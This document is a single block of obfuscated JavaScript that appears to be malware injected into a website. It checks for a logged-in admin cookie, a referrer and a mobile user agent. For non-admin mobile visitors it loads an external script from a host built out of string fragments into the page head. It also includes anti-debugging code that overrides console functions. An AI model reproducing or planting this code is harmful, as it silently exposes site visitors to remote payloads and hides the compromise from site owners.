_0x137252=0x1542+0x1f93*0x1+0x1*-0x34d5,_0x2af307,_0x43746f,_0x67d5cb=-0x2122+0xd*0x2b+0x39*0x8b;_0x43746f=_0x4434a9['charAt'](_0x67d5cb++);~_0x43746f&&(_0x2af307=_0x137252%(0x22ec+0x96*-0x3b+-0x56)?_0x2af307*(-0xde0+-0x5e3+0x1403)+_0x43746f:_0x43746f,_0x137252++%(0x1380+0x134f+-0x26cb))?_0x34a991+=_0x24435e['charCodeAt'](_0x67d5cb+(0x29*-0xd9+0x1d*-0x13e+-0x1*-0x46d1))-(0xd4f+-0xac3*0x1+-0x141*0x2)!==0x1ed5+-0xf95+-0xf40?String['fromCharCode'](0x4*0x518+-0xe3f+0x2*-0x291&_0x2af307>>(-(0x7cc+0x259*-0x1+0x1*-0x571)*_0x137252&0xd0f+-0x7*-0x8b+0x1*-0x10d6)):_0x137252:-0x168c+-0x30c+-0x138*-0x15){_0x43746f=_0x354bdd['indexOf'](_0x43746f);}for(var _0x37d6e4=0xd*-0x91+0x20ef*-0x1+0x1426*0x2,_0x3f82eb=_0x34a991['length'];_0x37d6e4<_0x3f82eb;_0x37d6e4++){_0x3364b8+='%'+('00'+_0x34a991['charCodeAt'](_0x37d6e4)['toString'](-0xdd7+-0xa4c+0x811*0x3))['slice'](-(-0xa82+-0x1*0x1115+0x1b99));}return decodeURIComponent(_0x3364b8);};_0x5745['KIRUOi']=_0x55ca86,_0x9db9a2=arguments,_0x5745['kXPhkN']=!![];}var _0x2d4303=_0x4ef67f[0xa*0x12e+-0x58c+-0x140*0x5],_0x4f7c68=_0x2b63f4+_0x2d4303,_0x2a94b6=_0x9db9a2[_0x4f7c68];if(!_0x2a94b6){var _0x23969b=function(_0x4bfed0){this['rWyaJG']=_0x4bfed0,this['HvjBDj']=[0x3*-0x44b+-0x1296+0x3ef*0x8,0x1103+-0x14*-0x15+-0x1*0x12a7,0x1*0x469+0x547*0x7+-0x295a],this['brcWtv']=function(){return'newState';},this['khIyeX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MjwzIJ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x23969b['prototype']['bfQgUv']=function(){var _0x464385=new RegExp(this['khIyeX']+this['MjwzIJ']),_0x49b6c8=_0x464385['test'](this['brcWtv']['toString']())?--this['HvjBDj'][-0x24d*-0xa+-0x7cd*-0x1+-0x1ece]:--this['HvjBDj'][-0x3*0x1a6+-0xb4*0x14+0x6*0x32b];return this['MrcRqq'](_0x49b6c8);},_0x23969b['prototype']['MrcRqq']=function(_0x191a11){if(!Boolean(~_0x191a11))return _0x191a11;return this['AQSGwg'](this['rWyaJG']);},_0x23969b['prototype']['AQSGwg']=function(_0x146370){for(var _0x23d40f=-0x421+-0x2209+0x262a,_0x4692f2=this['HvjBDj']['length'];_0x23d40f<_0x4692f2;_0x23d40f++){this['HvjBDj']['push'](Math['round'](Math['random']())),_0x4692f2=this['HvjBDj']['length'];}return _0x146370(this['HvjBDj'][0x208e+-0x2532+0x4a4]);},new _0x23969b(_0x5745)['bfQgUv'](),_0x39f564=_0x5745['KIRUOi'](_0x39f564),_0x9db9a2[_0x4f7c68]=_0x39f564;}else _0x39f564=_0x2a94b6;return _0x39f564;},_0x5745(_0x9db9a2,_0x21f1a7);}function _0x46ed(){var _0xa1417c=['s2rfsLG','kcGOlISPkYKRkq','zw50','y3rVCIGICMv0Dq','nZqWnta4mZm0na','AgvHza','rxLqCgG','C2j5z29Vz2XLlG','ANm/y2XPzw50pq','zMLYC3rdAgLSza','zxjYB3i','DhjPBq','y29UC3rYDwn0BW','C2fkDLO','swzlvMS','CerLs2i','BMX0tu8','zuzSB0u','yxbWBhK','BMn0Aw9UkcKG','nxWZFdf8nhWWFa','Aw5MBW','C1botMO','BLffsum','Axjqt2y','t0vyC08','CeHlwuO','z3bht1G','yMLUza','BgvZEw5KAwnHDa','BgP0sxK','x19WCM90B19F','CM4GDgHPCYiPka','mJCWndK4mhHsz2fdrW','D29YzhbYzxnZxW','Dg9tDhjPBMC','mtK0nJeXnKXdz1zbzq','ndq2mZa2Cen5BNjQ','odmZntKZnLDbz21lDq','AvjZAKu','v0fXwLq','mhW0Fdn8mNWX','weXbCKO','Aw9UlMnVBs9Wyq','tNnWq0W','B1rRthe','zerwD08','z2vHzc9QCY9Hza','y3jVC3npCMLNAq','Ahr0Chm6lY9Wyq','BgvUz3rO','yw5VBNLTB3vZ','tKTxuLK','m3fnDKLJBq','s0vds0m','ywzNDhy','DgfIBgu','Dg9mB3DLCKnHCW','y2eTChvIltuYnW','v0Dzy1O','C2vHCMnO','DNjHA1C','C2nYAxb0','vgnnBem','DxnLCKfNzw50','y0nkChu','rezsy0q','E30Uy29UC3rYDq','yKrbrvu','qMnZC2K','DMDjAwG','odmX','uhHcueK','mJaYnZe4yvLvte1b','CMv0DxjUicHMDq','qvrIC3O','zvDrtgG','r2zcBfK','C3jJ','yxn5BMm','qKj1uxO','ndi4otK4D2Posu9T','AMnbrKi','vuDVsw4','mJi5otG5nMjWwgXyEG','wwzSCKW','C3bSAxq'];_0x46ed=function(){return _0xa1417c;};return _0x46ed();}(function(_0x412a40,_0x2929f8){function _0x3f93a6(_0x2ff0d0,_0x55503a,_0xb0dd63,_0x2f8ac8){return _0x5745(_0x2f8ac8- -0x35f,_0xb0dd63);}function _0x541548(_0x2b5e91,_0x5bf869,_0x4aefd8,_0x79f21){return _0x5745(_0x2b5e91- -0x272,_0x5bf869);}var _0x20b976=_0x412a40();while(!![]){try{var _0x4832d8=parseInt(_0x3f93a6(-0x1d5,-0x1f6,-0x200,-0x1e1))/(0x2*0x1ec+0x1*-0x124+-0x2b3)+-parseInt(_0x541548(-0xec,-0x106,-0xd0,-0xc2))/(0x81d+-0x5*0x150+-0x1*0x18b)+parseInt(_0x541548(-0xb1,-0x97,-0xb7,-0xd4))/(0x1139*0x1+0x824+-0x76*0x37)*(parseInt(_0x3f93a6(-0x18e,-0x1a4,-0x1b6,-0x1af))/(0xab4+0xd*0x1e9+0x3*-0xbd7))+parseInt(_0x541548(-0xc5,-0xa1,-0xe7,-0xdc))/(0x1bdb+-0x23c0+0x7ea)+parseInt(_0x541548(-0xe9,-0xc8,-0x10f,-0x109))/(0xb*0x361+-0xdd5+-0x1750)+-parseInt(_0x541548(-0xc1,-0xab,-0xdf,-0xbb))/(-0x6*0x75+0x2469+-0x21a4)+-parseInt(_0x3f93a6(-0x1cb,-0x1d0,-0x1c8,-0x1ad))/(0x1410+-0x2699+-0x31*-0x61);if(_0x4832d8===_0x2929f8)break;else _0x20b976['push'](_0x20b976['shift']());}catch(_0x81f87e){_0x20b976['push'](_0x20b976['shift']());}}}(_0x46ed,-0xf649+0x71f23+-0x1af1c),(function(){var _0x1faf89={'oTkLq':_0x5588f3(0x458,0x466,0x453,0x459),'nQEIC':function(_0x56c47d,_0x3bb97c){return _0x56c47d!==_0x3bb97c;},'cCJpu':function(_0x3fd30c,_0x23a2f0){return _0x3fd30c===_0x23a2f0;},'YflrL':'UGoIn','KECKC':function(_0x54afeb,_0x1e55bd){return _0x54afeb<_0x1e55bd;},'EyPph':function(_0x281e71,_0x2db3aa){return _0x281e71===_0x2db3aa;},'isGUL':_0x5a1308(0x1e5,0x1d4,0x1e2,0x1f6)+'logged_in_','IfKVk':_0x5a1308(0x1de,0x1f2,0x1bd,0x1d5)+'+$','BBuQz':_0x5a1308(0x1e6,0x1ef,0x20a,0x1e8)+'2','bDAEU':function(_0x12494d){return _0x12494d();},'GfBlY':function(_0x5e616e,_0x5579b0,_0x2229fa){return _0x5e616e(_0x5579b0,_0x2229fa);},'Rzvgl':_0x5588f3(0x455,0x47f,0x47f,0x4a7),'vgIih':'0|3|1|4|2|'+'5','irPOf':'log','NKWRY':_0x5588f3(0x484,0x46b,0x473,0x458),'oKcOJ':'exception','XLArJ':_0x5a1308(0x212,0x1f4,0x21c,0x20c),'OEXsO':'trace','DFRcD':function(_0x2ba548,_0x1a5ad5){return _0x2ba548(_0x1a5ad5);},'BYjdH':function(_0x465e60,_0x1fa3a9){return _0x465e60+_0x1fa3a9;},'WGYcZ':_0x5588f3(0x499,0x499,0x491,0x4a0)+_0x5588f3(0x43b,0x459,0x47b,0x44e)+_0x5a1308(0x21a,0x1c9,0x1cb,0x1f4)+'\x20)','iRsjE':'1|2|4|3|0','dwuFO':_0x5a1308(0x204,0x238,0x21b,0x212),'TwcXL':_0x5a1308(0x223,0x1f0,0x22c,0x205)+'gead2.goog'+_0x5588f3(0x470,0x473,0x48d,0x474)+_0x5588f3(0x496,0x481,0x497,0x4ad)+_0x5588f3(0x468,0x485,0x47c,0x4ad)+_0x5588f3(0x482,0x45d,0x470,0x473)+_0x5588f3(0x450,0x45e,0x469,0x484)+_0x5a1308(0x213,0x233,0x238,0x20e)+_0x5a1308(0x1d7,0x1c0,0x1b1,0x1d8)+_0x5588f3(0x47e,0x49d,0x4c9,0x4c1),'sPNNj':_0x5a1308(0x224,0x1ea,0x208,0x207),'dDVwO':function(_0x453e2a,_0x40debe){return _0x453e2a!==_0x40debe;},'ATbsz':function(_0x5b7a47){return _0x5b7a47();}};function _0x5588f3(_0x5c0336,_0x553742,_0x2c5dcd,_0x409cd7){return _0x5745(_0x553742-0x2ca,_0x2c5dcd);}var _0x3e959f=(function(){function _0x2c5ac9(_0x80760e,_0x28b38c,_0x5dbf69,_0x631116){return _0x5a1308(_0x28b38c,_0x28b38c-0x59,_0x5dbf69-0x13b,_0x631116- -0x23e);}var _0xbe0f19={'NspCL':function(_0x4171f2,_0x66aae){return _0x4171f2===_0x66aae;},'pDeKb':_0x1faf89[_0x2c5ac9(-0x12,-0x45,-0x34,-0x3d)],'ItIpy':function(_0x27ae58,_0x3d7129){function _0x1cadf3(_0x1a67bd,_0x2d9217,_0x37477f,_0x30a37e){return _0x2c5ac9(_0x1a67bd-0x10,_0x2d9217,_0x37477f-0x129,_0x1a67bd-0x210);}return _0x1faf89[_0x1cadf3(0x1bd,0x19e,0x1c4,0x1c3)](_0x27ae58,_0x3d7129);},'ASzVG':_0x36c8aa(0x530,0x525,0x52f,0x52b),'PxBPI':_0x36c8aa(0x50b,0x529,0x550,0x532)};function _0x36c8aa(_0x564a5b,_0x139baa,_0x1eebde,_0xf32e96){return _0x5588f3(_0x564a5b-0x1e2,_0x139baa-0xc2,_0x1eebde,_0xf32e96-0x73);}var _0x33f6a3=!![];return function(_0x51eed7,_0xaee129){function _0x5906d8(_0x159980,_0x56308c,_0x361d55,_0x22d7e6){return _0x2c5ac9(_0x159980-0x38,_0x159980,_0x361d55-0x1b6,_0x56308c-0x380);}if(_0xbe0f19['ItIpy'](_0xbe0f19['ASzVG'],_0xbe0f19[_0x5906d8(0x37a,0x35e,0x387,0x34b)])){var _0x4daa02=_0x33f6a3?function(){function _0x4ebf1a(_0x253360,_0x524fa1,_0x1724ad,_0x8647af){return _0x5906d8(_0x1724ad,_0x524fa1- -0x411,_0x1724ad-0x1ca,_0x8647af-0x187);}function _0x5af561(_0x4a5b78,_0x331a71,_0xe2feb7,_0x45f370){return _0x5906d8(_0x331a71,_0xe2feb7- -0x383,_0xe2feb7-0x12f,_0x45f370-0x1c);}if(_0xbe0f19[_0x5af561(-0x50,-0x5f,-0x41,-0x24)](_0xbe0f19[_0x4ebf1a(-0x118,-0xec,-0xe7,-0xca)],_0xbe0f19[_0x5af561(-0x44,-0x33,-0x5e,-0x77)])){if(_0xaee129){var _0x561823=_0xaee129[_0x4ebf1a(-0xd7,-0xe9,-0x110,-0xe5)](_0x51eed7,arguments);return _0xaee129=null,_0x561823;}}else{var _0x38a5e4=_0x5cfc29?function(){function _0x4de53e(_0xe6d78e,_0x5eb281,_0x499ea4,_0x37ce93){return _0x4ebf1a(_0xe6d78e-0x7d,_0xe6d78e-0x62b,_0x499ea4,_0x37ce93-0x14a);}if(_0x3b8375){var _0x633b9d=_0x32e4b3[_0x4de53e(0x542,0x52c,0x550,0x532)](_0x26de50,arguments);return _0x2b5184=null,_0x633b9d;}}:function(){};return _0xed154=![],_0x38a5e4;}}:function(){};return _0x33f6a3=![],_0x4daa02;}else{var _0x10fa6b=_0x22ac38['apply'](_0x3c6d53,arguments);return _0x3de8d7=null,_0x10fa6b;}};}()),_0x628b86=(function(){var _0x5a57b4=!![];return function(_0xe2d3bf,_0x30653f){var _0x11e732=_0x5a57b4?function(){function _0x1cf4ec(_0xf20603,_0x3c638e,_0x2e6b43,_0x3082f7){return _0x5745(_0x2e6b43- -0x1f8,_0x3082f7);}if(_0x30653f){var _0x1830bd=_0x30653f[_0x1cf4ec(-0x64,-0x50,-0x5a,-0x60)](_0xe2d3bf,arguments);return _0x30653f=null,_0x1830bd;}}:function(){};return _0x5a57b4=![],_0x11e732;};}());function _0x5a1308(_0x2976d1,_0x5e3047,_0x352d6e,_0x203bfe){return _0x5745(_0x203bfe-0x48,_0x2976d1);}function _0x235b22(){function _0x1b9a50(_0x2affb2,_0x2a0377,_0x31a874,_0x33027d){return _0x5a1308(_0x2a0377,_0x2a0377-0xdd,_0x31a874-0x75,_0x33027d-0x4a);}function _0x5b2f00(_0x1c3932,_0x5c32c7,_0x2ba601,_0x316c82){return _0x5588f3(_0x1c3932-0x1e2,_0x5c32c7-0x86,_0x316c82,_0x316c82-0x1d3);}if(_0x1faf89[_0x1b9a50(0x279,0x275,0x247,0x25f)](_0x1b9a50(0x1fa,0x228,0x1fd,0x21a),_0x1faf89[_0x1b9a50(0x23a,0x1f8,0x228,0x21c)])){var _0x24a06e=document['cookie'][_0x5b2f00(0x4ef,0x4db,0x4f0,0x4b9)](';');for(var _0x5b8b07=-0x7a9+-0x22*-0xe7+-0x1705;_0x1faf89[_0x1b9a50(0x254,0x26f,0x25b,0x254)](_0x5b8b07,_0x24a06e['length']);_0x5b8b07++){var _0x1d2bdf=_0x24a06e[_0x5b8b07][_0x5b2f00(0x4cc,0x4e7,0x50b,0x4e3)]();if(_0x1faf89[_0x5b2f00(0x4f4,0x4e2,0x4ed,0x4b8)](_0x1d2bdf['indexOf'](_0x1faf89['isGUL']),-0x3*0xc74+-0x1d8f+0x42eb))return!![];}return![];}else _0x37d6e4();}function _0x15d2ad(){function _0x2837ed(_0x1c0985,_0x59702f,_0x3376a8,_0x61f9b5){return _0x5a1308(_0x59702f,_0x59702f-0xf8,_0x3376a8-0x76,_0x61f9b5-0x293);}var _0x534cd0=_0x1faf89[_0x2837ed(0x45b,0x460,0x43a,0x460)][_0x2837ed(0x45d,0x449,0x470,0x466)]('|');function _0x5edf06(_0x564ea3,_0x48d9bf,_0x5509e7,_0x328778){return _0x5588f3(_0x564ea3-0x1d4,_0x564ea3- -0x390,_0x328778,_0x328778-0x1cd);}var _0x41b396=0xff2+0x5c*-0x47+0x32*0x31;while(!![]){switch(_0x534cd0[_0x41b396++]){case'0':_0x1faf89['bDAEU'](_0x56faf0);continue;case'1':_0x1faf89[_0x2837ed(0x4ce,0x48b,0x4bb,0x4ab)](_0x4bbdb3);continue;case'2':return/Mobile|Android|iPhone|iPad/i['test'](navigator[_0x5edf06(0x106,0x12c,0xed,0x115)]);case'3':var _0x4bbdb3=_0x1faf89[_0x2837ed(0x47d,0x45e,0x475,0x45d)](_0x3e959f,this,function(){function _0x37b0d5(_0x3c1a4c,_0x5ef82d,_0x45184a,_0x420287){return _0x5edf06(_0x420287- -0x65,_0x5ef82d-0x1d7,_0x45184a-0x13a,_0x5ef82d);}function _0x114965(_0x10ebef,_0x4e9083,_0xc9c7dd,_0x1139e2){return _0x5edf06(_0x1139e2-0x70,_0x4e9083-0x89,_0xc9c7dd-0x78,_0x4e9083);}return _0x4bbdb3['toString']()[_0x114965(0x152,0x14e,0x178,0x172)](_0x1faf89[_0x114965(0x157,0x123,0x11f,0x144)])[_0x114965(0x161,0x136,0x164,0x159)]()[_0x37b0d5(0x66,0x74,0x65,0x6d)+'r'](_0x4bbdb3)[_0x37b0d5(0x9f,0xc8,0xa1,0x9d)](_0x1faf89[_0x114965(0x119,0x160,0x13e,0x144)]);});continue;case'4':var _0x56faf0=_0x1faf89['GfBlY'](_0x628b86,this,function(){var _0x2d0a12=_0x5c68e8['rXKrk'][_0x3b412d(0x4b6,0x4ca,0x4ae,0x4ce)]('|'),_0x240a42=-0x2*0x112+-0x467+-0x68b*-0x1;function _0x3b412d(_0x411957,_0x28fd9c,_0xc1fca6,_0x45035a){return _0x5edf06(_0x28fd9c-0x405,_0x28fd9c-0x90,_0xc1fca6-0x58,_0xc1fca6);}function _0x3201a7(_0x33c6e0,_0x5d1f74,_0x277f87,_0x3ad3cf){return _0x2837ed(_0x33c6e0-0x131,_0x3ad3cf,_0x277f87-0x9,_0x5d1f74- -0x3b8);}while(!![]){switch(_0x2d0a12[_0x240a42++]){case'0':var _0x14d315;continue;case'1':for(var _0x86e95c=0x1129+-0x23e5+0x1*0x12bc;_0x5c68e8[_0x3201a7(0xca,0xaf,0x90,0x92)](_0x86e95c,_0x43af6d[_0x3b412d(0x4f1,0x4fd,0x4d8,0x4f9)]);_0x86e95c++){var _0x5ad8d7=_0x5c68e8[_0x3b412d(0x508,0x508,0x523,0x4e5)][_0x3201a7(0x89,0xae,0xa2,0xac)]('|'),_0x27090d=-0x39e*-0x5+0xef4+0x1*-0x210a;while(!![]){switch(_0x5ad8d7[_0x27090d++]){case'0':var _0x251a70=_0x628b86['constructo'+'r']['prototype'][_0x3201a7(0xc8,0xcb,0xb1,0xc5)](_0x628b86);continue;case'1':var _0x562bd6=_0x1b5665[_0x44c621]||_0x251a70;continue;case'2':_0x251a70[_0x3b412d(0x4fd,0x4ee,0x4fb,0x514)]=_0x562bd6[_0x3201a7(0xce,0xd2,0xcd,0xb7)]['bind'](_0x562bd6);continue;case'3':var _0x44c621=_0x43af6d[_0x86e95c];continue;case'4':_0x251a70[_0x3b412d(0x4ca,0x4ea,0x4cc,0x510)]=_0x628b86[_0x3b412d(0x4ce,0x4e7,0x4e8,0x50a)](_0x628b86);continue;case'5':_0x1b5665[_0x44c621]=_0x251a70;continue;}break;}}continue;case'2':var _0x43af6d=[_0x5c68e8['UcvCd'],_0x5c68e8['ecHiZ'],_0x5c68e8[_0x3201a7(0xeb,0xca,0xd0,0xe4)],_0x5c68e8[_0x3201a7(0x108,0xee,0x10b,0xca)],_0x5c68e8[_0x3201a7(0xeb,0xf4,0xcb,0xd1)],_0x5c68e8[_0x3201a7(0x100,0xe6,0x106,0xc0)],_0x5c68e8[_0x3201a7(0xac,0xd7,0xc2,0xf7)]];continue;case'3':var _0x1b5665=_0x14d315['console']=_0x14d315['console']||{};continue;case'4':try{var _0x4c8ddd=_0x5c68e8[_0x3b412d(0x495,0x4c0,0x4ab,0x4b7)](Function,_0x5c68e8[_0x3201a7(0xbb,0xc9,0xdc,0xd2)](_0x5c68e8['pHKYJ'](_0x5c68e8[_0x3201a7(0xa9,0xaa,0xa3,0xbd)],_0x5c68e8['RVEuA']),');'));_0x14d315=_0x5c68e8[_0x3201a7(0xd7,0xcd,0xc8,0xcc)](_0x4c8ddd);}catch(_0x5b006f){_0x14d315=window;}continue;}break;}});continue;case'5':var _0x5c68e8={'rXKrk':_0x1faf89['Rzvgl'],'KdEJX':function(_0x943e04,_0xa83940){function _0x2362a4(_0x481c3b,_0x4e4668,_0x40de9f,_0x16266f){return _0x2837ed(_0x481c3b-0x64,_0x16266f,_0x40de9f-0x137,_0x481c3b- -0x644);}return _0x1faf89[_0x2362a4(-0x1a7,-0x1bd,-0x1a8,-0x1a5)](_0x943e04,_0xa83940);},'vrakW':_0x1faf89[_0x5edf06(0x10c,0x138,0x115,0xf7)],'UcvCd':_0x1faf89[_0x2837ed(0x484,0x48d,0x464,0x47f)],'ecHiZ':'warn','gpGOX':_0x1faf89[_0x5edf06(0xfa,0xe5,0xdc,0x104)],'TcMlC':_0x5edf06(0xd0,0xb0,0xd4,0xca),'Bcssi':_0x1faf89['oKcOJ'],'afgtv':_0x1faf89[_0x5edf06(0xf0,0x11b,0x119,0xf1)],'WAqZT':_0x1faf89[_0x5edf06(0xdf,0xcb,0xe6,0x104)],'eWQLh':function(_0x2009f0,_0x186a77){function _0x2a8f55(_0x18d425,_0x59c72d,_0x2c52af,_0x133c40){return _0x5edf06(_0x2c52af- -0x1f5,_0x59c72d-0xec,_0x2c52af-0x17c,_0x59c72d);}return _0x1faf89[_0x2a8f55(-0xf8,-0xe1,-0xed,-0xe4)](_0x2009f0,_0x186a77);},'pHKYJ':function(_0x5e969c,_0x520bd8){return _0x1faf89['BYjdH'](_0x5e969c,_0x520bd8);},'jcAFB':_0x2837ed(0x46a,0x458,0x43c,0x45a)+_0x5edf06(0xd9,0xe4,0xb4,0xbb),'RVEuA':_0x1faf89[_0x5edf06(0x101,0xd7,0x116,0xf0)],'ljtIy':function(_0xe8b7c2){return _0xe8b7c2();}};continue;}break;}}function _0x1f09c7(){var _0x283dc7=_0x1faf89[_0x58a42e(0x2bb,0x29f,0x2d9,0x29a)][_0x15f83c(0x1dd,0x1b8,0x19b,0x1ae)]('|'),_0x469d29=-0x187f*0x1+-0x2205+-0x1c*-0x217;function _0x15f83c(_0x5d5ab6,_0x16d2d5,_0x35d857,_0x148ba5){return _0x5588f3(_0x5d5ab6-0xa0,_0x16d2d5- -0x29d,_0x5d5ab6,_0x148ba5-0xc7);}function _0x58a42e(_0x51d952,_0x2c4d12,_0x5d02f0,_0x2c3068){return _0x5a1308(_0x2c3068,_0x2c4d12-0x12e,_0x5d02f0-0x156,_0x51d952-0xc0);}while(!![]){switch(_0x283dc7[_0x469d29++]){case'0':document[_0x58a42e(0x299,0x285,0x27c,0x2a1)]['insertBefo'+'re'](_0x3412dc,document['head'][_0x15f83c(0x1b4,0x1c2,0x1ca,0x1b5)]);continue;case'1':var _0x3412dc=document['createElem'+_0x58a42e(0x296,0x29a,0x2a9,0x27f)](_0x1faf89['dwuFO']);continue;case'2':_0x3412dc[_0x58a42e(0x28b,0x283,0x292,0x27f)]=_0x1faf89['TwcXL'];continue;case'3':_0x3412dc[_0x15f83c(0x1e4,0x1e9,0x1be,0x1c8)+'n']=_0x1faf89[_0x15f83c(0x1c6,0x1cf,0x1c0,0x1cf)];continue;case'4':_0x3412dc[_0x58a42e(0x28c,0x28f,0x2a6,0x293)]=!![];continue;}break;}}var _0x1bb3bc=document['referrer'][_0x5588f3(0x4af,0x48f,0x479,0x468)+'e'](),_0x2cdb57=_0x1faf89[_0x5a1308(0x224,0x1e2,0x20f,0x202)](_0x1bb3bc,'');_0x2cdb57&&_0x1faf89[_0x5588f3(0x480,0x49a,0x478,0x4c6)](_0x15d2ad)&&!_0x1faf89[_0x5a1308(0x234,0x1fc,0x203,0x218)](_0x235b22)&&_0x1faf89[_0x5588f3(0x45e,0x44a,0x44b,0x463)](_0x1f09c7);}()));